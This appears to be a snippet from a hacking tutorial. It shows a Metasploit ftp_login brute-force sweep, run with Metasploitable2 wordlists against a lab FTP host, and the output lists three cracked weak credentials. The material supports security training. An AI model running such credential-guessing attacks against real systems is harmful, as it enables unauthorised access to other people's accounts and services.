 msf5 auxiliary(scanner/ftp/ftp_login) > set pass_file /usr/share/wordlists/Metasploitable2_passwords.txt
pass_file => /usr/share/wordlists/Metasploitable2_passwords.txt
msf5 auxiliary(scanner/ftp/ftp_login) > set user_file /usr/share/wordlists/Metasploitable2_users.txt
user_file => /usr/share/wordlists/Metasploitable2_users.txt
msf5 auxiliary(scanner/ftp/ftp_login) > set verbose false
verbose => false
msf5 auxiliary(scanner/ftp/ftp_login) > run
[*] 172.16.3.2:21 - 172.16.3.2:21 - Starting FTP login sweep
[+] 172.16.3.2:21 - 172.16.3.2:21 - Login Successful: service:service
[+] 172.16.3.2:21 - 172.16.3.2:21 - Login Successful: user:user
[+] 172.16.3.2:21 - 172.16.3.2:21 - Login Successful: postgres:postgres
[*] 172.16.3.2:21 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
© My Hacking Lesson (2020)